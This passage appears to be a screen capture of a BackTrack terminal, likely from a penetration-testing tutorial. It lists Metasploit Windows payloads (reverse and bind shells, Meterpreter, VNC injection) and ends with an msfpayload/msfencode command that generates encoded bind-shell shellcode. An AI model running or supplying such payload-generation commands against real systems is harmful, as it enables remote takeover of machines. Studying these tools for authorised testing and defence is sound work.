 ctive loader (staged)
windows/vncinject/bind_nonx_tcp Listen for a connection (No NX), Inject a VNC Dll via a reflect
ive loader (staged)
windows/vncinject/bind_tcp Listen for a connection, Inject a VNC Dll via a reflective load
er (staged)
windows/vncinject/find_tag Use an established connection, Inject a VNC Dll via a reflectiv
e loader (staged)
windows/vncinject/reverse_http Tunnel communication over HTTP, Inject a VNC Dll via a reflecti
ve loader (staged)
windows/vncinject/reverse_ipv6_http Tunnel communication over HTTP and IPv6, Inject a VNC Dll via a
reflective loader (staged)
windows/vncinject/reverse_ipv6_tcp Connect back to the attacker over IPv6, Inject a VNC Dll via a
reflective loader (staged)
windows/vncinject/reverse_nonx_tcp Connect back to the attacker (No NX), Inject a VNC Dll via a re
flective loader (staged)
windows/vncinject/reverse_ord_tcp Connect back to the attacker, Inject a VNC Dll via a reflective
loader (staged)
windows/vncinject/reverse_tcp Connect back to the attacker, Inject a VNC Dll via a reflective
loader (staged)
windows/vncinject/reverse_tcp_allports Try to connect back to the attacker, on all possible ports (1-6
5535, slowly), Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_tcp_dns Connect back to the attacker, Inject a VNC Dll via a reflective
loader (staged)
windows/x64/exec Execute an arbitrary command (Windows x64)
windows/x64/loadlibrary Load an arbitrary x64 library path
windows/x64/meterpreter/bind_tcp Listen for a connection (Windows x64), Inject the meterpreter s
erver DLL via the Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/meterpreter/reverse_tcp Connect back to the attacker (Windows x64), Inject the meterpre
ter server DLL via the Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/shell/bind_tcp Listen for a connection (Windows x64), Spawn a piped command sh
ell (Windows x64) (staged)
windows/x64/shell/reverse_tcp Connect back to the attacker (Windows x64), Spawn a piped comma
nd shell (Windows x64) (staged)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64
)
windows/x64/vncinject/bind_tcp Listen for a connection (Windows x64), Inject a VNC Dll via a r
eflective loader (Windows x64) (staged)
windows/x64/vncinject/reverse_tcp Connect back to the attacker (Windows x64), Inject a VNC Dll vi
a a reflective loader (Windows x64) (staged)
root@bt:/pentest/exploits/framework# msfpayload windows/shell_bind_tcp R | msfencode -a x86 -b "\x00\x0a\x0d" -t c